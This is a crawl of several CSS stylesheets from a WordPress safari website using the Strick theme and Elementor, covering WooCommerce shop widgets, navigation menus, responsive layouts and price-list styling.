.widget.woocommerce.widget_price_filter h2.widgettitle {
    letter-spacing: 0px;
    color: #575661;
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    margin-top: 0px;
    margin-bottom: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #1432d0;
    font-size: 15px;
    letter-spacing: 0px;
    font-weight: 600;
    line-height: 14px;
    padding: 10px 20px;
}

.sidebar-wrapper .widget .widget-title h5 {
    letter-spacing: 0px;
    color: #625b61;
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 15px;
}
/* Product Single Page */
.shop-single-page-content .woocommerce-product-details__short-description {
    width: 100%;
    display: inline-block;
}
.shop-single-page-content p.price {
    width: 100%;
    display: block;
}
.shop-single-page-content p.price del,
.shop-single-page-content p.price ins {
    font-size: 24px;
    letter-spacing: 0px;
    color: #1432d0;
    font-weight: 500;
    display: block;
    margin: 15px auto;
}
.woocommerce .shop-single-page-content div.product form.cart {
    margin-top: 30px;
}
.woocommerce div.product form.cart .button:focus {
    outline: none;
}
.woocommerce .shop-single-page-content .quantity .qty {
    height: 33px;
    border: 1px solid #ededed;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    width: auto;
    padding: 12px 15px;
    font-size: 16px;
}
/* Widget */
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #1432d0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #ff8522;
}
form.woocommerce-product-search {
    width: 100%;
    position: relative;
    display: inline-block;
}
form.woocommerce-product-search button {
    top: 0;
    right: 0;
    position: absolute;
}
.commig-soon-page-form .form-inline {
    max-width: 500px;
    margin: 0 auto;
    position: relative;
}
.commig-soon-page-form .form-inline .form-control {
    width: 500px;
    height: 50px;
}
.commig-soon-page-form button.btn.btn-default {
    height: 50px;
    width: 50px;
    position: absolute;
    right: 0;
}
.tagcloud a {
    color: #fff;
}
/*Account page*/
nav.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
}
.woocommerce-MyAccount-content form input {
    height: 45px;
    padding: 0 15px;
}
.woocommerce-MyAccount-content form button.woocommerce-Button.button {
    padding: 15px 20px 13px;
    margin-top: 15px;
}
.strick-checkout-page .woocommerce-form-coupon-toggle {
    margin-top: 100px;
}
/* ---------- Checkout Page CSS END ---------- */



/* ---------- Wishelist compare button ---------- */

.yith-wcwl-add-to-wishlist {
    width: 40px;
    height: 26px;
    display: inline-block;
}
.yith-wcwl-wishlistexistsbrowse,
.yith-wcwl-add-button {
    position: relative;
}
.yith-wcwl-add-button a.add_to_wishlist {
    position: absolute;
    top: -4px;
    right: 2px;
    color: transparent;
    width: 37px;
    height: 37px;
    background-size: 20px;
    border-radius: 0 !important;
}
.yith-wcwl-add-button a.add_to_wishlist:after {
    top: 5px;
    left: 0;
    content: "\f080";
    position: absolute;
    font-size: 18px;
    font-family: FontAwesome;
    z-index: 1;
    color: #fff;
    text-align: center;
    width: 100%;
}
.yith-wcwl-wishlistexistsbrowse a {
    position: relative;
}
.yith-wcwl-wishlistaddedbrowse a:after,
.yith-wcwl-wishlistexistsbrowse a:after {
    top: 5px;
    left: 0;
    content: "\f00c";
    position: absolute;
    font-size: 18px;
    font-family: FontAwesome;
    z-index: 1;
    color: #fff;
    text-align: center;
    width: 100%;
}
.yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-wishlistexistsbrowse span.feedback {
    display: none;
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a {
    color: transparent;
    position: relative;
}
.shop-single-page-content .yith-wcwl-wishlistaddedbrowse a,
.shop-single-page-content .yith-wcwl-wishlistexistsbrowse a {
    color: #111;
}
.wishlist_table a.remove {
    margin: 0 auto;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    left: 10px;
    z-index: 9999;
    position: absolute;
}

.woocommerce-Reviews.addReviews-wrapper {
    
}
.woocommerce-Reviews.addReviews-wrapper .star-rating {
    float: right;
}
.woocommerce .button.product_type_grouped {
    width: 40px;
    padding: 9px 0px;
    display: inline-block;
}
.woocommerce .button.product_type_grouped:before,
.woocommerce .button.product_type_external:before {
    content: "\f14c" !important;
    font-size: 18px !important;
    color: #ffffff !important;
    font-family: FontAwesome;
}
.woocommerce .button.product_type_simple:before, 
.woocommerce .button.single_add_to_cart_button:before, 
.woocommerce-page .button.product_type_simple:before, 
.woocommerce-page .button.single_add_to_cart_button:before {
    content: "\f07a" !important;
    font-size: 18px !important;
    color: #ffffff !important;
    font-family: FontAwesome;
}
.woocommerce span.onsale {
    top: -1em;
    left: -1em;
    background-color: #ff8522;
}
button.single_add_to_cart_button.button.alt {
    font-size: 12px;
    padding-left: 15px;
    line-height: 17px;
}
button.single_add_to_cart_button.button.alt:before {
    margin-right: 5px;
}
/* ---------- WooCommerce CSS END ---------- */




/* --- Stellar Nav CSS --- */

.snav {
    position: relative;
    display: inline-block;
    width: auto;
}
.elementor-widget-container .snav{
	 display: block;
}
.snav ul {
    position: relative;
}

.snav ul li {}

.snav ul li a {
    position: relative;
    padding: 0px;
    color: #fff;
    letter-spacing: 0px;
    font-size: 16px;
    display: block;
}

.snav ul>li>a {
    position: relative;
    display: block;
    padding: 5px 8px !important;
}
.snav ul>li>ul{}
.snav ul>li ul {
    text-align: center;
    min-width: 180px;
    width: auto;
/*    -webkit-box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.75);*/
    background-color: #1196ff;
}

.snav ul>li>ul>li {}

.snav ul>li>ul>li>a {}

.snav ul>li>ul>li a {
    padding: 10px 15px !important;
 }

 .snav ul>li>ul>li a:hover {
     background-color: #1432d0;
 }

.snav ul>li>ul>li>ul {
    left: 100%;
}

.snav ul>li>ul>li>ul>li {}

.snav ul>li>ul>li>ul>li>a {}

.snav li.has-sub>a:after {
    margin-left: 5px;
}


.snav-area {
    position: relative;
    text-align: right;
    padding: 12px 0px;
}

.snav li li.has-sub>a:after {
    margin: 0;
    top: 8px;
}

.snav ul>li.drop-left>ul>li>ul {
    right: 100%;
    left: auto;
}

.snav {}

.snav a.menu-toggle {
    padding: 5px 9px;
    background-color: #fff;
    border-radius: 5px;
    text-align: center;
}

.snav a.menu-toggle span.bars {
    margin: 0;
}

.snav a.menu-toggle span.bars span {
    width: 20px;
    background-color: #000;
    height: 2px;
}

.snav a.menu-toggle span.bars span:last-child {margin-bottom: 2px;}


/* Style For Mobile */



.snav.mobile.right>ul {
    z-index: 999999;
}

.snav.mobile ul {
    background-color: #2196F3;
        padding: 0px 15px;
}

.snav .close-menu {
    color: #fff;
    letter-spacing: 0px;
    font-size: 14px;
}

.snav .close-menu span.icon-close {
    margin-right: 5px;
}

.snav .close-menu span.icon-close:after,.snav .close-menu span.icon-close:before {
    border-color: #fff;
}

.snav.mobile>ul>li>a.dd-toggle {
    margin: 0px;
    padding: 0 !important;
    height: 35px;
    width: 45px;
}

.snav.mobile>ul>li>a.dd-toggle .icon-plus {}

.snav.mobile>ul>li a.dd-toggle .icon-plus:after,.snav.mobile>ul>li a.dd-toggle .icon-plus:before {
    border-color: #fff;
}
.snav.mobile ul a.dd-toggle:hover {
    background-color: transparent;
}
/* width */
.snav.mobile ul::-webkit-scrollbar {
  width: 1px;
}

/* Track */
.snav.mobile ul::-webkit-scrollbar-track {
   background: rgba(0, 0, 0, 0); 
}

/* Handle */
.snav.mobile ul::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 0); 
}

/* Handle on hover */
.snav.mobile ul::-webkit-scrollbar-thumb:hover {
  background: rgba(0, 0, 0, 0); 
}


.strickHas-animation {
    transition: .5s ease;
    -webkit-box-shadow: 0px 4px 15px -6px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 4px 15px -6px rgba(0,0,0,0.75);
    box-shadow: 0px 4px 15px -6px rgba(0,0,0,0.75);
    animation-duration: 0.8s;
    animation-name: fadeInDown;
    animation-timing-function: ease-in-out;
}

.strickHas-animation.she-header-transparent-yes {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    animation: none;
}
/* --- Stellar Nav CSS END --- */

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-responsive.css?ver=6.8.3
body_size: 8696
content:
/* Medium Layout: 1367px. */

@media only screen and (min-width: 1200px) and (max-width: 1367px) {

}
.admin-bar .she-header{
	top:unset;
}

/* Medium Layout: 1280px. */
@media only screen and (min-width: 992px) {
    .our-recent-project-area {
        padding-left: 100px;
    }
    .main-menu nav > ul li.menu-item-has-children.has-submenu>ul.sub-menu {
        background-color: #1b36c4 !important;
    }
    .menu-item-has-children.has-submenu > ul.sub-menu li a:hover {
        background-color: #1b32ad;
        color: #fff;
    }
    .main-menu nav > ul li:hover a {
        color: #89fffa;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) {
    .main-menu nav > ul li a {
        font-size: 12px;
    }
}

@media (max-width: 1024px) {
    .strick-top-social {
        position: absolute !important;
        left: 35%;
    }
    .mobileMenuBox {}

    .mobileMenuBox span.slicknav_menutxt {
        display: none;
    }

    .mobileMenuBox span.slicknav_icon {
        margin: 0 auto;
        padding-top: 1px;
    }
    .mobileMenuBox .slicknav_menu {
        padding: 0px 5px;
    }
    .mobileMenuBox .slicknav_menu {
        padding: 0px 5px;
    }
    .mobile-menu .mobile-menu-logo {
        display: none;
    }
    .headerV1 .desktop-menu {
        margin-right: 50px !important;
        background-color: transparent !important;
    }
    .headerV1 span.slicknav_menutxt {
        display: none;
    }
    .headerV1 a.slicknav_btn {
        position: absolute;
        top: -43px;
        right: -5px;
        background-color: rgba(0, 0, 0, 0);
        padding: 5px;
    }
    
    .headerV1 .slicknav_menu {
        padding: 0;
        margin: 0 auto;
    }
    .headerV1 .mobile-menu-area {
        margin-bottom: 10px;
    }
    .mobile-menu ul.slicknav_nav {}
    /* width */
    .mobile-menu ul.slicknav_nav::-webkit-scrollbar {
      width: 0px;
    }

    /* Track */
    .mobile-menu ul.slicknav_nav::-webkit-scrollbar-track {
      background: #f1f1f1; 
    }

    /* Handle */
    .mobile-menu ul.slicknav_nav::-webkit-scrollbar-thumb {
      background: #888; 
    }

    /* Handle on hover */
    .mobile-menu ul.slicknav_nav::-webkit-scrollbar-thumb:hover {
      background: #555; 
    }
    
    .headerV1.navbar-fixed-top {
        padding: 5px 0px;
    }
    .search-and-cart-btn {
        padding-top: 6px;
        margin-top: 4px;
        position: absolute;
        width: 100px;
        right: 60px;
        top: 10px;
    }
    .headerV1 .snav a.menu-toggle {
        margin-top: 5px;
    }
   .mobileMenuBox a.slicknav_btn {
        position: absolute;
        right: 50px;
        top: -55px;
    }
    .h3-nav .mobileMenuBox a.slicknav_btn {
        right: 10px;
    }
    .admin-bar .mobileMenuBox a.slicknav_btn {
        top: -43px;
    }
    .custom-header-2 .logo img {
        max-width: 142px;
    }
}

@media (max-width: 1023px){
    
    
}
@media (max-width: 992px) {
    .headerV4 .menu2-btn {
        display: block;
    }
    .mobile-menu-area {
        margin-bottom: 35px;
    }
    .navbar-fixed-top .mobile-menu-area {
        margin-bottom: 0;
    }
    
    .breadcrumb-title {
        padding-top: 60px;
    }
    .sidebar-wrapper {
        margin-top: 100px;
    }
    .desktop-menu {
        padding: 7px 0px;
    }
    .headerV1 a.slicknav_btn {
        top: -53px;
    }
    .breadcrumb-area {
        padding: 130px 0px 100px;
    }
}

/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 1099px) {
	.asc-content{
		margin-top: -35vw;
	}
}

@media (max-width: 782px) {
    .admin-bar .headerV1 {
        top: 45px;
    }
	
	.asa-img{
		margin-right:unset;
	}
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 768px) {
	
	.st-avatar-img{
		display:none;
	}
	.single-hww.service-style-2 .sh-icon, .single-hww.service-style-2 .sh-text{
		width:100%;
	}
    .hero-text h3 {
        font-size: 28px;
        line-height: 36px;
    }
    .hero-text p {
        font-size: 16px;
        line-height: 28px;
    }
    .htb-right ul li i,.htb-right ul li span {
        font-size: 10px;
    }

    ul.h-social li a {
        font-size: 12px;
    }
    .sh-text h4,.sw-text h4 {
        font-size: 18px;
        margin-bottom: 10px;
    }
    .single-wwb {
        margin-top: 25px;
    }
    .sh-text {
        padding: 10px;
    }
    .sh-text p,.sw-text p {
        font-size: 12px;
    }
    
    .section-title h3 {
        font-size: 22px;
        line-height: 34px;
    }
    
    .section-title p {
        font-size: 18px;
        margin-bottom: 12px;
    }
    .f-logo-text {
        text-align: justify;
    }
    .f-widget {
        text-align: center;
    }
    .newsletter-form {
        text-align: center;
    }
    .newsletter-form form {
        display: unset;
    }
    ul.h-social {
        margin-top: 15px;
    }
    .htb-right ul,
    ul.h-social {
        text-align: center;
    }
    ul.h-social li,
    .htb-right ul li {
        margin: 0 5px;
    }
    .services-area .section-title {
        margin-bottom: 0;
    }
    .single-wwb.service-style-3 {
        padding: 0 15px;
    }
    .h-tob-bar {
        display: none !important;
    }
    ul.fws-list {
    	text-align: left;
    }
}
@media (max-width: 767px){
    .headerV1 a.slicknav_btn {
        top: -50px;
     }
     .headerV1 .desktop-menu {
        margin-top: 5px;
    }
    .mobileMenuBox a.slicknav_btn {
        top: -55px;
    }
    .default-logo-text {
        font-size: 42px;
    }
    .breadcrumb-title h3 {
        font-size: 36px;
    }
    .f-widget ul li {
        text-align: center;
    }

    .f-widget h4 {
        text-align: center;
    }
    ul.fws-list {
    	text-align: center;
    }
    .how-we-work-tab-wrapper .hww-nav li:before {
    	display: none;
    }
}



@media only screen and (max-width: 575px){
    .h-tob-bar {
        display: none !important;
    }
    header.headerV1 {
        padding-top: 5px;
    }
    .logged-in header.navbar-fixed-top {
        top: 0;
    }
    
}


@media (max-width: 782px) {
    .logged-in header.navbar-fixed-top {
        top: 46px;
    }
}

@media (max-width: 600px) {
    .admin-bar .home-three-header{
        top: 32px;
    }
    .admin-bar .sticky {
        top: 0;
    }
    .logged-in header.navbar-fixed-top {
        top: 0;
    }
    .headerV1 a.slicknav_btn {
        top: -55px;
    }
    .tm-comment-content {
        padding-left: 0;
    }
    .tm-comment-thumb {
        float: none;
    }
}
/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 481px) and (max-width: 767px) {
    .saerch-crt {
        padding-top: 6px;
    }
}


/* Wide Mobile Layout: 480px. */
@media (max-width: 480px){
    .default-logo-text {
        font-size: 28px;
    }
    .headerV1 .logo img {
        max-width: 120px;
    }
    .headerV1 .search-and-cart-btn {
        padding-top: 2px;
        margin-top: 4px;
    }
    .headerV1 a.slicknav_btn {
        top: -55px;
    }
    .mobileMenuBox a.slicknav_btn {
        top: -50px;
    }
    .mobileMenuBox {
        top: 65px;
    }
    
    .headerV1 .snav a.menu-toggle {
        margin-top: 0;
    }
    .sbp-V2-meta ul {
        padding-left: 15px;
    }
     .sbp-V2-meta ul li {
        display: block;
        padding-right: 0;
    }
    .sbp-V2-meta ul li:after {
        display: none;
    }
    .sbp-V2-meta ul li:first-child:after {
        top: 9px;
    }
    .breadcrumb-title h3 {
        font-size: 28px;
        line-height: 36px;
    }
    ul.bredcrumb-links li, ul.bredcrumb-links li a {
        font-size: 14px;
    }
    ul.children {
        margin-left: 10px;
    }
    .blogitem-text-content .sbp-V2-text blockquote {
        padding: 40px 40px;
    }
    blockquote cite {
        margin-top: 10px;
    }
    .wp-block-archives.wp-block-archives-dropdown select {
        width: 100%;
    }
     
}
@media only screen and (min-width: 240px) and (max-width: 480px) {
    .form-inline .form-control {
        width: 80%;
    }
    .admin-bar .she-header {
        top: 0;
    }
    .sb2-img img {
        width: 100%;
    }
    .counter-video-section {
        padding-bottom: 60px;
    }
    .strick-btn.h2-b2 {
        margin-top: -16px;
    }
    body {
        padding-bottom: 0 !important;
    }
    .portfolio-single {
        max-width: 500px;
        margin: 0 auto;
        width: 100%;
    }
    .sd-title1 h2 {
        margin-top: 30px !important;
    }
    .a2-counter-video-box,
    .sd-counter-video-box {
        padding-bottom: 50px;
    }
    .btn-404 {
        padding-bottom: 50px !important;
    }
    .commig-soon-page-form .form-inline {
        margin-bottom: 50px;
    }
    .elementor-1726 .elementor-element.elementor-element-d21b8fa {
        padding: 0px 0px 0px 0px !important;
    }
}
/* Side Nav Meadia Query */

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/style.css?ver=6.8.3
body_size: 318
content:
/*
Theme Name: Strick
Theme URI: https://demo.voidcoders.com/strick/
Author: mapsap
Author URI: https://themeforest.net/user/mapsap
Description: Strick - Digital Marketing Agency WordPress Theme.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: strick
Domain Path: /languages
Tags: threaded-comments, translation-ready, e-commerce, grid-layout, custom-logo, footer-widgets, sticky-post

*/

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-5678.css?ver=1769389611
body_size: 25643
content:
.elementor-5678 .elementor-element.elementor-element-4f17166:not(.elementor-motion-effects-element-type-background), .elementor-5678 .elementor-element.elementor-element-4f17166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.venatoriasafaris.com/wp-content/uploads/2020/05/breadcumfranciaa.jpg");background-repeat:no-repeat;background-size:100% auto;}.elementor-5678 .elementor-element.elementor-element-4f17166 > .elementor-container{min-height:241px;}.elementor-5678 .elementor-element.elementor-element-4f17166{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5678 .elementor-element.elementor-element-4f17166 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5678 .elementor-element.elementor-element-70fdb9c:not(.elementor-motion-effects-element-type-background), .elementor-5678 .elementor-element.elementor-element-70fdb9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.venatoriasafaris.com/wp-content/uploads/2020/05/breadcumfranciaa.jpg");background-repeat:no-repeat;background-size:100% auto;}.elementor-5678 .elementor-element.elementor-element-70fdb9c > .elementor-container{min-height:241px;}.elementor-5678 .elementor-element.elementor-element-70fdb9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5678 .elementor-element.elementor-element-70fdb9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5678 .elementor-element.elementor-element-dc54d84{text-align:center;}.elementor-5678 .elementor-element.elementor-element-dc54d84 .elementor-heading-title{font-family:"Playfair Display", Hind;font-size:45px;color:#003300;}.elementor-5678 .elementor-element.elementor-element-a36faf3{--spacer-size:25px;}.elementor-5678 .elementor-element.elementor-element-3d5430f > .elementor-container{max-width:1335px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5678 .elementor-element.elementor-element-925d570 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-5678 .elementor-element.elementor-element-925d570{text-align:justify;font-weight:400;line-height:1.5em;letter-spacing:1.1px;color:#000000;}.elementor-5678 .elementor-element.elementor-element-a8ded86{text-align:justify;font-weight:500;line-height:1.5em;letter-spacing:1.1px;}.elementor-5678 .elementor-element.elementor-element-2a2206b{--e-image-carousel-slides-to-show:1;}.elementor-5678 .elementor-element.elementor-element-2a2206b .elementor-swiper-button.elementor-swiper-button-prev, .elementor-5678 .elementor-element.elementor-element-2a2206b .elementor-swiper-button.elementor-swiper-button-next{font-size:32px;color:#003300;}.elementor-5678 .elementor-element.elementor-element-2a2206b .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-5678 .elementor-element.elementor-element-2a2206b .elementor-swiper-button.elementor-swiper-button-next svg{fill:#003300;}.elementor-5678 .elementor-element.elementor-element-a89f589{text-align:center;}.elementor-5678 .elementor-element.elementor-element-a89f589 .elementor-heading-title{font-family:"Playfair Display", Hind;color:#003300;}.elementor-5678 .elementor-element.elementor-element-6150359{text-align:center;color:#000000;}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Hind;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-642dc60 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-23e0cbc{text-align:center;}.elementor-5678 .elementor-element.elementor-element-23e0cbc .elementor-heading-title{font-family:"Playfair Display", Hind;font-weight:700;color:#003300;}.elementor-5678 .elementor-element.elementor-element-97ae62f{text-align:center;}.elementor-5678 .elementor-element.elementor-element-97ae62f .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-bab32aa .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-44f7b8a{text-align:center;}.elementor-5678 .elementor-element.elementor-element-44f7b8a .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-edfa89f .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-dcde066{text-align:center;}.elementor-5678 .elementor-element.elementor-element-dcde066 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-5656316 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-1e33c01{text-align:center;}.elementor-5678 .elementor-element.elementor-element-1e33c01 .elementor-heading-title{font-family:"Playfair Display", Hind;font-weight:700;color:#003300;}.elementor-5678 .elementor-element.elementor-element-fd375e3{text-align:center;}.elementor-5678 .elementor-element.elementor-element-fd375e3 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-9c05b9e .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-4d1ec80{text-align:center;}.elementor-5678 .elementor-element.elementor-element-4d1ec80 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-description{color:#000000;}body.rtl .elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-5678 .elementor-element.elementor-element-a6e45c8 .elementor-price-list-item{align-items:flex-start;}.elementor-5678 .elementor-element.elementor-element-8a9a374{text-align:center;}.elementor-5678 .elementor-element.elementor-element-8a9a374 .elementor-heading-title{color:#000000;}.elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-header{color:#000000;font-size:16px;}.elementor-5678 .elementor-element.elementor-element-ecaef42 .elementor-price-list-price{color:#000000;font-size:16px;}.elementor-5678 